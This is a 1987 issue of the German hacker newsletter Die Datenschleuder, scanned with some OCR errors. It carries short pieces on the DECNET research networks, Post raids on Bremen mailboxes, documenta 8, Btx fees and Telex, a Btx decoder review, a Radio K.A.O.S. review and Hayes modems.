Die europäische Komponente des US-SPAN, das EURO-SPAN, wächst ebenfalls rapide. Die DECNET-Schnittstelle zwischen EURO-SPAN und US-SPAN wird durch eine 9600 Baud DATEX-P-Verbindung hergestellt. Den europäischen Router verkörpert eine VAX 11/750 des *European Space Operation Center* (ESOC) in Darmstadt. Der ESOC Knoten teilt sich wiederum an andere deutsche Institute wie die *European Molecular Biological Laboratories* (EMBL) und das *Max-Planck-Institiut* (MPI).

Im September 1986 wurde eine Vernetzung des SPAN mit weltweiten High Energy Physics Network (HEPNET) vorgenommen, welches ebenfalls auf der VAX/VMS DECNET-Ebene basiert. EURO-HEPNET und US-HEPNET bedienen sich einer X.25-Leitung zwischen dem europäischen Leitrechner VXCRNA, einem VAX8650-Cluster des CERN

in Genf, sowie den Cal Tech Laboratories, dem Fermilab, und MIT in Boston/USA. Eine DECNET-Verknüpfung zwischen dem CERN Area 22 und dem Area 28 des MPI ist für den Sommer 1987 geplant.

Die größte DECNET-Area des SPAN stellt das TEXNET. TEXNET verknüpft die drei Staats-Universitäten Texas A&M, das DECNET der Universität Texas, sowie die Universität von Houston. Allein im Januar 1997 waren über 400 VAXen dem TEXNET verbunden.

Nachfolgend sind die wichtigsten miteinander verknüpften DECNET-Areas aufgeführt:

- 1SPANLos Alamos National Laboratories
- SUNETSweden Univ. Network
- 2HEPNETUniversity of Wisconsin
- 3SPANUniversity of Miami + Ocean Labs
- 4HEPNET/SPANExperimental Gateway
- 5SPANJet Propulsion Laboratories
- CCNETStevens Institute of Technologies
- 6SPANNASA's Goddard Flight Center
- 7HEPNETCal Tech
- SPANNASA's Marshall Space Center
- 8SUNETSweden University Network
- 9SUNETSweden University Network
- 10TEXNETexas Universities
- 11NICENETNaval Research Laboratories
- 12HEPNETUniversity of Boston
- 12UCSBUniversity of California
- 14CCNETUniversity of New York
- 15CCNETNew York University
- 16EURO-HEPNETSPAIN
- 17HEPNETHarvard University
- 18DAN (SPAN)NRC-Canada Ottawa
- 19HEPNETCornell-C University
- 20CHADNETSwitzerland
- 21CCNETUniversity of Columbia
- 22EURO-HEPNETCERN in Geneva
- 23EURO-HEPNETAustria
- 24SPANNASA's Ames Research Center
- 25TEXNET/CHPCUniversity of Texas
- 26TEXNET/CHPCUniversity of Houston
- 27SPANJet Propulsion Laboratories
- 28EURO-SPANESA nodes Darmstadt FRG
- 29SPANNASA
- 30SPANJPL
- 31NIKHEFNetherlands
- 32EURO-HEPNETFrance

33SPANColorado State Wide Network
CCNETUniversity of Pittsburgh
34CCNETPittsburgh University Net
35EURO-HEPNETPortugal
CCNETNASA Flight Center
36LANL/DOELos Alamos Labs / Dept. of Energy
37CNR/EURO-HEPNETItaly
38EURO-HEPNETItaly
39INFNETItaly
40HEPNETJapan
41HEPNETStanford Centers/SLAC
42HEPNETFermilab
43HEPNETBrookhaven
44-49HEPNETHEPNET
50DPHPEFrance
52EURO-HEPNETBelgium
53EURO-HEPNETAustria
54STARLINKUnited Kingdom
55HEPNETBrown University
56EURO-HEPNETSweden
59EURO-HEPNETWest Germany
60LEP3NETMIT Boston

S. Stahl

Katz und Aus - Post klemmt Mailboxen ab

Bremen (CRD): Am Donnerstag, den 16. Juli legte die Bremer Post in einer konzertierten Aktion fünf Bremer Mailboxsysteme lahm. Unter Berufung auf Gefahr im Verzug startete die Post, unterstützt durch Kriminalbeamte der Bremer Polizei bei den betreffenden Mailboxbetreibern gleichzeitig um 21 Uhr die Hausdurchsuchungen. Ermittelt wurde wegen des Verdachts auf Verstoß gegen das Fernmeldeanlagengesetz. Wie die Pressestelle der Oberpostdirektion (OPD) Bremen mitteilt, wurden bei den Hausdurchsuchungen "mechanische Zusatzeinrichtungen" (auch bekannt als KATZE) sichergestellt.

Wie der CCC ermittelte, wurden auch nichtgeprüfte MODEMS und angeschlossene Telefone sichergestellt. Weiterhin stellte die Post Geräte sicher, die mit wenigen Handgriffen (Modem-Kabel neben der Postdose liegend) anschließbar gewesen wären. Über sichergestellte Computer und deren (bei Mailboxsystemen vertrauliche) Datenbestände ist nichts bekannt.

Wie schon in anderen Städten setzt die Post verstärkt die Aufdeckung "illegal" installierter Modems und Katzen, besonders an Mailboxsystemen fort. Auch aus Köln wurden in der Vergangenheit derartige Aktionen gemeldet. Das gezielte Vorgehen gegen nahezu alle Betreiber im Bereich einer Oberpostdirektion ist jedoch neu.

Wie nähere Recherchen jetzt ergaben, geht die Aktion der Post ursprünglich auf eine Gebührenbeschwerde eines Fernsprechteilnehmers zurück. Dieser wunderte sich über seine sehr hohe Telefonrechnung und beantragte eine Zählervergleichseinrichtung. Beim Vergleich der protokollierten Rufnummern wurden die unzulässigen Ankopplungen festgestellt, die übrigens mehrfach am Tag angewählt wurden. Nun gab es etwas trouble in der Familie, denn als Verursacher kam nur noch der computerbegeisterte Sohn in Frage (der im übrigen bis zum Versandtag der Fernmelderechnung selber eine Mailbox betrieben hatte).

Ähnlich "dumme" Geschichten von "Denunziantentum" konkurrierender Mailboxsysteme wurden auch schon aus Köln gemeldet. Dort haben MailboxBetreiber sich gegenseitig die Post ins Haus geschickt - frei nach dem Motto "Meine Box ist postgeprüft, also weg mit der Konkurrenz!". Bisher mußte das Fernmeldeanlagengesetz schon mehrfach für hintergründige Zensur herhalten. Firmen, die z.B. Raubkopierer jagen, ließen auf diesem Wege unliebsame Veröffentlichungen aus dem Netz entfernen. Die Post (leider oft zu

blind, um zu verstehen, wie sie mißbraucht wird) macht dabei gerne mit.

Seit langem warten Mailhoxbetreiber und Computeranwender auf die Freigabe preiswerter privater Modems. Die Post, die nach einem EG-Urteil zur Zulassung privater Modems verpflichtet ist, sperrt sich immer noch unter Berufung auf noch nicht vorhandene und abestimmte Zulassungsbedingungen. Die von der Post angebotenen Modems dürfen vielfach nicht an den preiswerten Heimcomputern betrieben werden und sind von den hohen Gebühren her für viele Anwender nicht finanzierbar.

Bisher wurden vielfach "mechanische Zusatzeinrichtungen" zum Abheben der Telefone geduldet. Bei dieser Form der Ankopplung liegt der Telefonhörer permanent in einem (geprüften) Akustikkoppler, während eine Hilfsmechanik den Abhebevorgang steuert. Das Vorgehen gegen diese in der Fernmeldeordnung nicht berücksichtigten Ankopplungen nimmt vielen Mailboxbetreibern die letzte Möglichkeit, ihr Informationssystem innerhalb ihres Taschengeldbudgets zu betreiben. Der Chaos Cornputer Club verurteilt das Vorgehen der Deutschen Bundespost auf das Schärfste. Eine Duldung mechanischer Ankopplungen liegt durchaus im Rahmen der Gesetzgebung. Dieses zu Beurteilen obliegt der Post, welche ohne weiteres in der Lage wäre, durch eine entsprechende Anweisung die Situation auch zugunsten der engagierten Cornputeranwender zu entschärfen.

Zu hoffen ist, daß nach einer Zulassung von privaten Daten-Modems Drahtseilakte mit technischen Hilfsmitteln nicht mehr nötig sind und Mailboxsysteme, wie weltweit üblich, ohne großen Kostenaufwand am Fernsprechnetzt betrieben werden dürfen.

Mailboxbetreiber, die ihre Systeme nicht den Vorschriften entsprechend betreiben, sollten sich einstweilen nicht zu sicher fühlen. Bei einer Hausdurchsuchung bleibt oft kaum Zeit, die Geräte vom Netz zu trennen. Der Tatbestand, mit wenigen Handgriffen anschließbar zu sein, reicht für die Sicherstellung (und als Rechtfertigung für eine Durchsuchung) aus. Solange die Post als Handlanger im Interesse Dritter handelt und selber zu einfältig ist, dies zu durchschauen, genügt wie in Bremen ein Zufall, um sich handfesten Ärger einzuhandeln.

LS23

Die Knust und ihre Knüster

CCC-Visite auf der Dokumenta 8

Eines schönen Tages klingelt bei Peter das Telefon. Dran ist Karel Dudesek (alias Dudelsack) von Minus Delta T (-Dt). Über bestehende Verbindungen zwischen -Dt und CCC siehe auch HACKERBIBEL Seite 32/33.

-DT möchte, "daß der CCC auf der Dokumenta präsent ist", um dem computerignoranten Ambiente ein wenig entgegenzuwirken. Der CCC mochte auch. Am Dienstag den 14.7.1987 war der historische Tag, an dem die CCC-Abordnung hinterm Mond landete, auf dem Felde der Computerignoranten.

Auf zum Public Relations Zentrum. Widerstandslos wurden uns Pressekarten ausgehändigt; offenbar hatte man hier noch nie vom schreckenerregenden CCC gehört. Dazu gab's die Diätversion einer Pressemappe: verwöhnt von der Cebit und anderen MicroMessen hatten wir damit gerechnet, einen Ausstellungskatalog in die Hand gedrückt zu bekommen, anhand dessen man sich seinen Weg durch diverse Häuser, Räume und Plätze erlaufen könnte. Nix. Mehr als allgemeines Blabla gabs nicht.

"Eine Medienkunst, die sich nicht mehr, wie zum Beispiel Video oder Performance in den 70er Jahren, privatistisch zurückzieht, sondern auf großen Wänden, in der Vermischung mit Unterhaltungselementen öffentlich macht. Einer Kunst, die das kulturelle und soziale Umfeld ernst nimmt und sich ihm stellt, die mit bildnerischen Argumenten kommentiert, appelliert, interveniert." Oder: "Der Weg in die Gesellschaft erfolgt nicht nur über Ikonografie und Thematik, sondern auch über die Anknüpfung an Benutzbarkeit und Funktion."

Ich stellte fest, daß an allen Kunstwerken, an denen es etwas zu daddeln gab oder auf die man sich setzen konnte, entweder "Bitte nicht berühren" stand oder ein Absperrseil das Besteigen (Erstbesteigung eines Kunstwerks ohne Sauerstoffgerät) verwehrte.

Ich will nicht behaupten, ich hätte alles gesehen, was die Dokumenta bietet. Das, was ich gesehen habe, hat mir nicht gefallen. Kaum ein Kunstwerk hat mich mehr als ein paar Sekunden fesseln können. Nur drei habe ich ansprechend gefunden. Den ausgestellten GRID Computer (Designer-Kunstwerk), einen auf eine Drehscheibe gestellten Mercedes 300 CE, und den "erweiterten Schwitters", eine automatische Holzstockfigur, die mit Druckluft funktioniert.

Das hat weder mit einem Hang zum Teuren noch zur Technik zu tun - etliche der anderen Ausstellungsstücke sind bestimmt teurer als die genannten - sondern mit deren klarem Design. Weswegen sie auch in der Designausstellung (in der Orangerie) stehen. Beachtenswert fand ich auch, daß es eine Video- und Audiothek gibt, Videothek mit zwei kleinen Kabinen, in denen man selbst ausgewählte Videos ansehen kann, und einem Großbildprojektor, auf dem ein ständiges Programm läuft. In der Audiothek kann man sich seine KunstOhrwürmer in einer Art Raunfahrersessel anhören.

Ich war um eine gegen Hinterlegung eines noch nicht fälschungssicheren Persos geborgte Video 8 Camera reicher. Sony sponsort die Dokumenta mit etlichen TV-Monitoren und dem kostenlosen Handycamverleih, eine gute Idee. Nur die Videocassette muß man mit 10 DM bezahlen, falls sie einem gefällt.

Ich wanderte zu dem Gelenkbus von Minus Delta T. Weiß, etwa zweiundzwanzig Meter lang, in der Mitte mit Plastiknautschzone, so 120 Kubikmeter umbauter Raum. Drin zwei Computer, zwei Drucker, drei Monitore, zwei Synthesizer, mehrere Tapes, drei TV-Monitore (auf dem einen lief ständig irgendein Satelliten-Programm), einige Sitzgelegenheiten, ein Büchergrabbeltisch etc. An der Spitze des Busses, neben der Gefriertruhe mit Getränken, eine gigantische Satelliten-Ernpfangsschüssel. An der Querseite zwei große Lautsprecher, obendraufje ein Monitor aus dem Bus und ein Glashaus, in dem die-Radiosendungen produziert werden, Das ganze steht auf dem Platz neben dem Staatstheater, auf dem Weg vom Fridericianum, wo die Hauptausstellung ist, zur Orangerie.

Als Wau eintraf, produzierten wir auf einer nahen Wiese im Halbschatten (Tonqualität entsprechend) ein Interview, das als Werbetext für unseren abendlichen Vortrag ("Der CCC, das Leben und das Universum") über Radio gesendet werden sollte. Schon beim zweiten Anlauf wurde was draus. Während der Abend immer näher rückte und wir an Erholung dachten (keine Kunst mehr), kamen die ersten Interessenten, um uns auszuquetschen, sodaß wir zu spät zum New York, dem Vortragsort, aufbrachen.

Erzählt haben wir über den CCC: was wir sind, machen, arbeiten, aufregend finden, in welche Richtung nach unserer Meinung die Technologie treibt (nach vorne, hinten, oben, unten, links und rechts). Und, wichtigstes Thema: was wir über die Dokumenta & die computerlosen Künstler denken. Und was denken wir? Sowohl Wau als auch ich stellten fest, daß sich außer -Dt und Winfried Scheuer, der den GRID gestaltete, anscheinend kein Künstler mit der Mikroelektronik auseinandergesetzt hat. Wau meinte, es liegt an der Technikfeindlichkeit oder -ängstlichkeit dieser Leute ("Out Of Marmor Error"). Sie sind anscheinend nicht in der Lage, derlei Feindlich- oder Ängstlichkeit innerhalb ihres Zeitgefühls auszudrücken.

Es gab keine Künstler (Ausnahme -Dt, negative Ausnahme: langweilige, gigantomaische Videokunst), die neue Technik einsetzten, um zumindest versuchsweise oder in Gestalt eines vielfältigen und benutzbaren Environments (wie der -Dt-Bus "Für ein neues Leben") daraus oder damit Kunst zu machen, indem sie an dem beschaulichen, herkömmlichen

Kunstabgriff kratzen. Unserer Meinung nach ist dies ein Fehler. Ein bedeutender Teil der gegenwärtigen Kultur wird schlichtweg nicht berücksichtigt, sondern verdrängt. Man kann nur hoffen, daß in fünf Jahren, auf der nächsten Dokumenta, Werke zu sehen sein werden, die sich mit diesem Thema beschäftigen.

PX-81a:doku-txtLS111 VI 870720/21

CLINCHIDS-RED/GOBLIN/21.07.87/16:19/9139

Btx-Nepp - Löschen ist gebührenpflichtig!

Am heutigen Tage erhielt der CCC nach langen Bemühungen eines der begehrten Exemplare der Fernmedeordnung (FO). Vielfach ist diese nicht mehr zu beziehen, da sie im Januar 88 durch die Telekommunikationsordnung (TKO) ersetzt wird.

Bei genauem Studium der in der FO angegebenen Gebührenposten für Bildschirmtext wird erstmals eindeutig klar, daß auch das Löschen von Btx-Seiten durch den Anbieter gebührenpflichtig ist. Angerechnet wird widersinnigerweise die Gebühr für das Einarbeiten (!) von Btx-Seiten.

Das Anbieterhandbuch enthält zu den Btx-Gebühren nur einen Hinweis auf die im Btx-System abrufbaren Übersichten. Dort im System sind im Informationsteil (*104,,ff) für Anbieter nur die Einarbeitungsgebühren pauschal aufgeführt, wogegen in der Gebührenübersicht im Post-Programm (*20000,,ff) auf das gebührenpflichtige Löschen versteckt hingewiesen wird. Die der Redaktion vorliegenden offiziellen Gebührenübersichten der Bundespost enthalten keinen Hinweis auf die Kosten für das Löschen von Seiten. Lediglich der im Juni vergangenen Jahres an die Anbieter versandte Umstellungsplan enthält im Anhang einen entsprechenden Hinweis. Hier zeigt sich mal wieder, mit welcher verworrenen (sich teilweise widersprechenden) Informationen die Btx-Anbieter über die tatsächlichen Gebührenposten genarrt werden.

Berechnet werden für das direkte Löschen von Seiten oder Blättern je Seite DM 0,10, wogegen das Löschen kompletter Seiten (a-z) sowie das Löschen ab Seite (laut Auskunft der Btx-NV) mit DM 0,05 je Seite/Blatt berechnet wird.

Die Erhebung von Gebühren für das Löschen von Btx-Seiten grenzt nahezu an Betrug. Hinzu kommt, daß die Post es bisher nicht für nötig hielt, in ihren Gebührenübersichten (auch dem Anbieterhandbuch) auf diesen Umstand hinzuweisen. Denken Sie also daran, wenn Ihnen die Umgangsformen der Post zum Hals raushängen und Ihnen die Lust an der Teilnahme am Btx-Dienst vergangen ist, überlassen Sie das Löschen Ihres Angebotes der Post; das ist preiswerter!

Computer und Kirche

Luthers Bibel auf Diskette gespeichert

München (sz) - Die Luther-Bibel auf Diskette ist eines der "Großprojekte" der "Christlichen Interessengemeinschaft für Computeranwendung" (CHRIC).

Seitdem der evangelische Pfarrer Werner Küstenmacher, der hauptberuflich die Abteilung "Neue Medien" in der Evangelischen Landeskirche betreut, im Jahre 1984 die "Selbsthilfeorganisation" für computerbegeisterte Pfarrer gründete, erreichen ihn fast täglich Zuschriften und Anrufe von ratsuchenden Theologen und kirchlichen Mitarbeitern.

"Der Computer im Pfarramt erfreut sich einer steigenden Nachfrage", stellt Küstenmacher, selbst ein leidenschaftlicher Computerfan, zufrieden fest. Bereits zehn von 60 evangelischen Pfarrern in München arbeiten mit elektronischer Textverarbeitung.

In einem Pilotprojekt, das die Landeskirche in vier Münchner Kirchengemeinden durchführt, wird jetzt eigens erprobt, was die PC-Computer an Arbeitserleichterung im Alltag der Pfarrämter bringen können. Pfarrer Markus Weidemann von der Nazarethgemeinde ist nach anfänglicher Skepsis zum überzeugten Computer-Anhänger geworden: "Nachdem wir genügend Software hatten, standen unsere Mitarbeiter Schlange vor dem Bildschirm".

Das von Werner Küstenmacher herausgegebene Informationsheft "CHRIC-Brief", das im evangelischen Pressedienst erscheint, unterrichtet regelmäßig mit vielen Tips und Tricks über den neuesten Stand der Computer-Technik. Vorgestellt werden zum Beispiel Systemprogramme, die jetzt schon spezielle theologische Bedürfnisse bedienen. Lieblingsthema der neuesten Ausgabe: Hebräisch und Griechisch aus dem Computer. Es sei kein Wunder, das CHRIC ausgerechnet in München entstanden sei, meint Küstenmacher. "München ist ein kleines Silicon Valley, da kommen wir immer an neueste Informationen ran."

Wenn der CHRIC-Mitgliederstamm von derzeit etwa 500 Interessenten weiter zunimmt, wird bald eintreten, was sich Pfarrer Küstenmacher von seiner Initiative erhoffte: Ein Netzwerk von christlichen Computerbesitzern, die ihre Erfahrungen mit dem neuen Medium Computer austauschen. Ethische Bedenken gegen die Einführung der elektronischen Datenverarbeitung hat der Computerpfarrer nicht: "Solange der PC

Hilfsmittel des Menschen bleibt, sehe ich keinen Grund zum Warnen".

Andreas Beuthner

(Süddeutsche Zeitung, 21.4.1987)

Telex über BTX - Mit der Post ins Telex-Chaos

Telex über Bildschirmtext - damit wirbt die Bundespost jetzt verstärkt für neue Btx-Teilnehmer. Der von der Post für ein Jahr angelegte Betriebsversuch wurde im Mai '87 begonnen. Btx-Teilnehmer können versuchen, über einen externen Rechner der Bundespost Telexe ins In- und Ausland zu versenden und auch von dort zu erhalten.

Rund 600 Telexe werden zur Zeit täglich von der Post vermittelt. Der CCC stellte umgehend nach Betriebsbeginn die automatische Erstellung und Versendung von Gebührenbeschwerden auf den Btx-Telex-Dienst um. Vorher wurde dies über einen Telexserver der GEONET-Mailboxsysteme in England abgewickelt.

Da ein Telex als juristisches Dokument anerkannt wird, ist Zuverlässigkeit bei der Abwicklung solcher Server-Dienstleistungen ein wesentliches Kriterium. Dieses kann bei dem Postangebot jedoch noch nicht erwartet werden.

So gab die Redaktion am 11.05. gegen 14:41 ein Telex auf. Die Post quittiert die Eingabe mit der Ankündigung, daß in wenigen Minuten eine Versand- oder Fehlerbestätigung als Mitteilung übersandt werde. Dies geschah jedoch erst über 17 Stunden (!) später. Wie zeit- und gebührenaufwendige Recherchen ergaben, konnten aufgrund einer Störung im Datex-P Netz weder Absendebestätigungen für ordnungsgemäß zugestellte Telexe, noch Fehlermeldungen für nicht zugestellte Telexe an die Btx-Teilnehmer quittiert werden. Wesentlich schwerwiegender dürfte sich auswirken, daß durch denselben Fehler auch keine Mitteilungen über den Erhalt von Telexen versandt werden konnten. Das bedeutet, daß das Telex gegenüber dem Absender als juristisch anerkannt zugestellt gilt, obwohl der betreffende Btx-Teilnehmer keinen Hinweis auf den Telexeingang erhält. Nach Auskunft der zuständigen Dienststelle können weitere Ausfälle für die Zukunft nicht ausgeschlossen werden.

Welche Folgen dadurch womöglich bei Termingeschäften ausgelöst werden, kann sich jeder Anwender selber ausrechnen.

Da fragt man sich, warum denn bei so einem "wackeligen" Betriebsversuch schon die vollen Gebühren verlangt werden. Die Antwort ist einfach: die Post nimmt lieber von Anfang volle Gebühren als sich später bei Einführung des Regeldienstes mit den Teilnehmern herumzuschlagen. Desweiteren muß der Dienst erst durch die Fernmeldeordnung anerkannt werden. Im Klartext: Wer als erster neue Dienste nutzt, zahlt

auch das Lehrgeld für die Bundespost und befindet sich juristisch auf sehr glattem Boden.

LS23

CLINCHIDS-RED(S.WERNERY)

17.05.87/20:45/2464

 *[HaBi 2]* Telex über BTX - Mit der Post ins Telex-Chaos



art wo?

Und wo bitteschön ist die Kunst? Eben nicht auf der Dokumenta, und eben auch nicht in den vielgerühmten 120 weißen qm Bus von -Dt. Schade.

Ärgerlich aber: Was treibt den CCC in die Niederungen der Kasperltheater-Wirklichkeit einer Dokumenta? DIE Wirklichkeit braucht -Dt, um ihre Kunst als "Nase im Wind" und "Zukunftstechnologie" erscheinen zu lassen; - aber was macht ein echtes Hackerteam in IHR?

Darüber demnächst mehr, was ich an dieser Stelle auch nur angekündigt haben wollte, und verabschiede mich für heute, nach China.

Marina Kern

Ä Marlina bringt uns ein chinesisches Telefonbuch aus Peking mit; Anm,d.Red Ü

Bildschirmtext, jetzt mit *CHAOS#

Zum 25./26. Juli '87 änderte die Post die Systemsoftware des Bildschirmtext Rechnerkübels. Neue Systemmerkmale bringen mehr Komfort. Entscheidend dürfte das neue Leistungsmerkmal der 'Alphanumerischen Suche' sein.

So ist es mit "Anbietername" (z.B. *CHAOS,,) möglich einen Suchauftrag im Anbieterverzeichnis zu starten. Folgend wird, bei mehreren Angeboten (z.B. *Club,,) eine Liste ausgegeben, bei nur einem Anbieter (wer hat sonst noch CHAOS im Namen) das Programm direkt aufgerufen.

Die Btx-Redaktion des CCC läßt dementsprechend neue Suchbegriffe in das Anbieterverzeichnis eintragen (fernmündlich genehmigt). Neben der Suche nach Abkürzungen wie "CCC BHP CAC IPN bka" erscheint die Übersicht des CCC auch bei dem Suchbegriff HILFE. Nach langen Mühen mit den zuständigen Verwaltungsstellen der Post gelang sogar der Eintrag POST. Schon im Schlagwortverzeichnis war der CCC unter dem Begriff POST zu finden. Auch zukünftig erscheint der Name des Clubs neben denen der Postdienststellen. Ein sichtbares Zeichen der Ausgewogenheit im Bildschirmtextsystem.

LS23

Die Hacker Charts (II)

1 Zero Leander

KANN DENN HACKEN SÜNDE SEIN

2 Freddy Quit

EIN SHIFT WIRD KOMMEN

3 Kraftwerk

DAS MODEM

4 Nena

99 TELEFONS

5 Marianne Rosenberg

NUI DU ALLEIN

6 Heintje

SYSOP SO LIEB

7 Manuela

SCHULD WAR NUR DER DATENTRÄGER

8 Datennetz-Kontrollchor der Deutschen Bundespost

HOCH AUF DEM GELBEN HÖRNCHEN

9 Geier Absturz

DIE INTERDATIONALE

A Peter Alexander

HIER CRACKT EIN MENSCH

Stiftung Datentest - Softwaredecoder für PCs

Die Datenschleuder hat es schon vor Jahren prophezeit: mittlerweile gibt es eine ganze Reihe von Anbietern, die Softwarelösungen für Bildschirmtext-Anwendungen vorweisen können. Eines dieser Produkte nennt sich BTX-Term PC und wird von der Firma Stockem Computertechnik, Lange Wende 33, in 4770 Soest, angeboten.

Für deutlich unter 300 DM erhält man einen DIN A5-Ringordner mit der Anleitung und zwei Disketten mit Installations- und Treiberrouinen, sowie dem eigentlichen Softwaredecoder. Außerdem wird ein spezielles, umschaltbares Serialkabel mitgeliefert, das bei 50% der Käufer Anlaß zur Erheiterung geben dürfte. Dazu später mehr.

Es ist gewiß keine leichte Aufgabe, einen Softwaredecoder für Bildschirmtext zu entwickeln. Dafür sorgt schon der merkwürdige Pseudostandard, den sich die Post für die langsame Übertragung bunter Bildchen hat einfallen lassen. Entsprechend schwer haben sich die Programmierer lange Zeit getan. Das Unterfangen wird noch dadurch erschwert, daß es zwar einen Industriestandard für Personalcomputer gibt, dieser aber spätestens dann peinlich wird, wenn eben die bunten BTX-Bildchen dargestellt werden sollen.

Stockem hat, nach anfänglichen Schwierigkeiten, den Großteil dieser Probleme gelöst. BTX-Term PC unterstützt alle gängigen Grafikkarten und holt heraus, was herauszuholen ist. Unser Testrechner war ein Billigst-PC, made in Eile, mit Hercules-Grafik und V20-Chip. Dadurch waren die Probleme vorprogrammiert. Um den Test noch weiter zu erschweren, wurde ein Postmodem D 1200S-06 benutzt, da damit die größten Schwierigkeiten im praktischen Betrieb garantiert sind. Alternativ wurde ein Datenföhn S21/23D bereitgehalten, da klar war, daß es mit einem Postmodem so einfach nicht gehen würde.

Wie unschwer zu ahnen ist, haben wir schlußendlich auch letzteren benutzt. Es kam uns zunächst darauf an, zu erfahren, wie die Software mit BTX umgeht und was man für Vorteile hat, wenn man sie statt eines TV-Decoders einsetzt. Beim Testrechner war Farbe nicht drin, umsomehr galt das Augenmerk der Ersatzdarstellung auf dem HerculesScreen, der immerhin die BTX-Auflösung locker schafft. Der Stockem-Decoder bewältigt die Aufgabe ganz gut, bis auf ein gelegentliches unmotiviertes Setzen des Invers-Attributs. Der Verdacht, daß dies sogar beabsichtigt ist, drängt sich angesichts der Regelmäßigkeit des Fehlers auf, ein Sinn kann jedoch nicht gefunden werden. Da es den meisten Anwendern weniger auf die Grafik, als auf einen sauberen Textaufbau ankommen dürfte,

kann man dieses Manko getrost vergessen.

Als Ausgleich bietet das Programm die Möglichkeit, die dargestellten Seiten sowohl als reine ASCII-Datei, als auch als Grafik abzuspeichern und auszudrucken. Umgekehrt kann man beliebige extern erstellte Texte an das BTX-System senden, der Nachrichtenaustausch wird also auf Techniken erweitert, die man von anderen Medien wie Mailboxen schon kennt und schätzt. Darüberhinaus bietet das Programm die Möglichkeit, in einem 'Learn'-Modus festgelegte Befehlsfolgen abzurufen. Man kann so z.B. den Ausdruck seines Kontostandes automatisieren, wenn man BTX-Kontenführung macht. Darüberhinaus gibt es noch einigen Schnickschnack, der weniger interessant ist, vielleicht mit Ausnahme der Möglichkeit, resident ins DOS zu gehen, ohne daß der BTX-Dialog abgebrochen wird. Leider funktioniert das ganze nicht so weit, daß man im DOS einen Text editieren und gleichzeitig den Kontostand abfragen kann, aber solche Probleme löst man ohnehin besser mit entsprechenden Betriebssystemen.

Den größten Minuspunkt erhält das Programm für den Kopierschutz, der einfach nicht mehr zeitgemäß ist. Dieser verbirgt sich als Hardwarezusatz in der unvollständig konfigurierten und viel zu kurzen Serialleitung, die mitgeliefert wird. Das mutet eher rührend an, denn welche Möglichkeiten gibt es schon, ohne Beeinträchtigung der Funktion am Serialport zu manipulieren, wenn man ohnehin schon einiges verbiegen muss, um die 1200/75 Baud zu realisieren, und nur eine beschränkte Zahl von Ein/Ausgabeleitungen hat.

goblin

btaxter22.ds 19870630 2200

PS: Ein Hinweis nach Redaktionsschluß: Commodore will zur IFA 10.000 BTX-Steckmodule (Innenleben von Siemens) für unter 400 DM anbieten. Das sagte Commodore allerdings auch schon auf der letzten IFA.

Radio K.A.O.S.

Wie man Perlen vor die Säue wirft

"This is K.A.O.S.. You and I are listening to KAOS in Los Angeles. Let's go to the telephone now and take a request."

So beginnt das neueste Epos von Roger Waters, dem Mann, der dafür sorgte, daß Pink Floyd hart am Mainstream vorbei zur Kultband wurde und den experimentellen Exzessen von Sid Barret & Co Grenzen setzte. Der Plot ist schnell nacherzählt: Der autistische Protagonist gelangt in den Besitz eines drahtlosen Telefons, das er zusammen mit seinem Bruder aus dem eingeschlagenen Schaufenster des Electronic-Shops geklaut hat und erschließt sich damit das globale Dorf, knüpft Kontakte zu Computern in aller Welt und spielt sein eigenes StarWars, nicht ohne vorher dafür gesorgt zu haben, daß nichts passieren kann. Seine Aktion wird zum Auslöser für die Menschheit, dem atomaren Wahnsinn ein Ende zu setzen.

Diese verkürzte Darstellung macht deutlich, daß hier gleich ein halbes Dutzend interessanter Themen verschenkt wurden. Musikalisch zwischen 'Dark Side of the Moon', 'When the Wind blows' und anderen Endzeit-Dramen angesiedelt, verpaßt Waters die Gelegenheit, sich kritisch mit den neuen Technologien und ihren Auswirkungen auseinanderzusetzen. Erschreckenderweise bleibt die Platte hörbar, was für die Qualitäten des Musikers Waters spricht, dem der Dramaturg Waters das Wasser nicht reichen kann.

Man kann sich des Gefühls nicht erwehren, daß hier versucht wurde, nachzuholen, was seit zehn Jahren versäurzt worden ist. Fairlight, Emulator, Synclavier, Wave Generator und wie sie alle heiß:en, die Superstar-Aggregate der 80er Jahre, eingesetzt von Leuten, die nichts Besseres damit anzufangen wissen, als 'Miami Vice' in Töne zu setzen, sind nur Symptome für eine Geisteshaltung unter den Musikschaaffenden, die im wesentlichen den kommerziellen Aspekt sehen, weniger den künstlerischen.

Womit die notwendige Brücke geschlagen wäre zu der Frage, was der Quatsch in der DATENSCHLEUDER zu suchen hat: Dem geneigten (ca. 72 Grad) Leser wird nicht entgangen sein, daß hier Parallelen zu dem Artikel 'Art wer ?' in DATENSCHLEUDER 19 gezogen werden können. Wenn Kunst & Computer für uns ein Thema ist, dann Musik & Computer erst recht. Wir werden uns künftig etwas mehr darnit beschäftigen. Und gerade das erwähnte Produkt aus der Stimmungsfabrik Waters ist idealer Ansatzpunkt für die Frage: 'Wie konnte es soweit kommen ?' Dazu in späteren Ausgaben mehr. Klappe,

Schnitt, und ab ins Kopierwerk.

goblin

CLINCH/DATENSCHLEUDER-RED/

SYS0P/03.07.87/23:36/2416 Zeichen

 *[HaBi 2]* Radio K.A.O.S.



To DFÜ or not to DFÜ

Von einem, der auszog, ein Hayes-Modem zu kaufen.

Unser Normaluser M. Umpitz (Name von der Redaktion geändert) begab sich also auf die Suche nach einem schnelleren Modem, um die Kosten pro ausgelesenem Byte zu senken. Daß der Computer dieses Herrn keine FZZ-Nr. hat und daher die Post dort keines ihrer 1200BpS-Modems anschließt, brachte den Herrn auf die Idee, sich ein Hayes-kompatibles Modem zuzulegen.

Um das Ende der Geschichte gleich vorweg zu nehmen: Keines der getesteten Modems war ohne Macken. Nicht ein einziges hat sich komplett an diesen sogenannten Hayes-Standard gehalten.

Erklärung für Neulinge:

Ein Hayes-Modem wird normalerweise direkt an die RS232-Schnittstelle angeschlossen. Es gibt auch PC-Karten, die die RS232 mit ersetzen. Alle Komandos bis auf eines fangen mit einem großgeschriebenen "AT" an. Sie starten also Ihr Terminalprogramm, stellen es auf die gewünschte Baudrate ein, und können nun ihre Komandos eingeben. (Einige Modems haben auf der Platine ein paar Schalter, die müssen vorher noch eingestellt werden). Man unterscheidet den *Komando-Modus*, in dem Befehle eingegeben werden können und den *Online-Modus*, während das Modem die Verbindung mit einem anderen hat. Die Hayes-Modems haben den Vorteil, daß das Eingeben der Komandos über Schnittstelle geschieht. Man braucht also nicht gezielt irgendwelche Pin's an der Schnittstelle zu setzen, um auch gezielt wählen zu können.

Modem: WD-1600c

Generalvertrieb: PIM Computer AG, Schweiz

